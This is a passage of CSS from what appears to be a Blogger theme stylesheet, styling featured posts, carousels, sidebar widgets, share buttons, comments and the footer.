font-weight: 400;
font-style: normal;}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#fd4326;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec .widget-content,.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:15px}
.box-title h2,.posts-title h2{position:relative;display:block;color:#1c1c1c;padding-bottom: 13px;
border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.box-title h2 a,.posts-title h2 a{color:#1c1c1c}
.box-title h2:before,.posts-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:220px}
.boxes .bf-thumb{width:100%;height:220px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:100px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:100px;height:70px;position:relative;display:block}
.box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.box-thumbnail .first-tag a{background:#fd4326;color:#fff;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:12px;font-weight:400;border-radius:2px}
.boxes ul li .recent-content{display: table-cell;
padding-left: 15px;
padding-right: 5px;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 400;
font-style: normal;
line-height: 1.5;}
.boxes .recent-title a:hover{color:#fd4326}
.recent-boxes .fbox{width:100%;float:left}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:244px}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{background-color:#1c1c1c;position:relative;width:100%;min-height:110.8px;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;     color: #fff;   margin-bottom: 8px;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 100;
font-style: normal;
line-height: 1.5;}
.fbox .bx-first .bf-content .recent-title a:hover{color:#fd4326}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:100;font-size:15px;line-height:1.4em}
.boxes ul li .recent-content .recent-title a:hover{color:#fd4326}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.sbox .bx-column{width:50%;position:relative;float:left;box-sizing:border-box;overflow:hidden}
.sbox .bx-column:nth-child(2n+2) {
padding-left: 15px;
}
.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.sbox .bx-column .box-thumbnail{position:relative;width:100%}
.sbox .bx-column .bf-thumb{width:100%;position:relative;display:block}
.sbox .bx-column .bf-content{position:relative;box-sizing:border-box;padding:10px 10px 0 0}
.sbox .bx-column .bf-content .recent-title a{display:block;    color: #1c1c1c;
font-weight: 700;
line-height: 1.4em;
margin-bottom: 5px;
text-decoration: none;
font-size: 19px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #fff;
padding: 10px 1px 10px 10px;
border-radius: 3px;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li a.social-btn-twitter {
background: #1da1f2;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid rgba(255,255,255,.3);
line-height: 14px;
}
.kt-social-buttons-widget li a.social-btn-facebook {
background: #3b5998;
}
.kt-social-buttons-widget li a.social-btn-youtube {
background: #cd201f;
}
.kt-social-buttons-widget li a.social-btn-instagram {
background: #405de6;
}
.sbox .bx-column .bf-content .recent-title a:hover{color:#fd4326}
.sbox .bx-column .recent-des{font-size:13px;color:#919191;font-weight:400;line-height:1.5em;margin:10px 0 0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.boxes .bf-thumb:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay{background-color:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 15px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 5px;font-size:16px;font-weight:700}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#fd4326;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:15px;width:30px;height:30px;font-size:23px;line-height:30px}
.main-carousel .owl-prev{left:-40px}
.main-carousel:hover .owl-prev{left:15px}
.main-carousel .owl-next{right:-40px}
.main-carousel:hover .owl-next{right:15px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{font-family: Oswald;
font-weight: 400;
font-style: normal;
color: #000;
font-size: 10px;
text-transform: uppercase;
letter-spacing: 1px;}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#fd4326}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:100px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:400;font-size:15px;line-height:1.4em}
.custom-widget .rcp-title a:hover{color:#fd4326}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:12px;text-transform:uppercase;font-weight:700;display:block;overflow:hidden}
.cmm-widget a:hover{color:#fd4326}
.cmm-widget{list-style:none;padding:0}
.header-ads h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px solid #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:270px;height:185px;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;    text-decoration: none;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.post h2 a:hover{color:#fd4326}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 5px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:13px;color:#bdbdbd;line-height:1.4em;    font-family: Oswald;
font-weight: 400;
font-style: normal;}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:5px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:700;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#fd4326;border-radius:2px;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#fd4326;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#fd4326}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:15%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:2px;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;margin-right:0}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
#related-wrap{margin-bottom:20px}
.related-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.related-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#fd4326;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.related-posts h3 a{font-size:15px;line-height:1.4em;padding:10px 0 4px;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover,.g-tag a:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.4em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px;border-radius:2px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#fd4326}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:400;border-radius:2px}
.showpageNum a:hover,.showpage a:hover{background-color:#fd4326}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#fd4326;color:#fff}
.showpageOf{display:none!important}
.blogger-tab{display:block}
.comments-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.comments-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px solid #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px;border-radius:2px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#fd4326;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f133';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#fd4326}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget h2{color:#1c1c1c;position:relative;    border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;    padding-bottom: 15px;}
.sidebar .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.social-counter{margin:0;padding:0;overflow:hidden}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:2px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-7px}
.list-label-widget-content li a{color:#1c1c1c;font-size:11px;padding-left:15px;font-weight:100;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#fd4326}
.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}
.list-label-widget-content li:first-child span:last-child{top:2px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#fd4326;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;border-radius:2px}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:11px;font-weight:700!important;text-transform:uppercase;padding:6px 8px;border-radius:2px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#fd4326;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#fd4326;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;    margin-bottom: 5px;
text-decoration: none;
font-size: 15px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.PopularPosts ul li a:hover{color:#fd4326}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
#footer-wrapper{background-color:#0c0c0c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
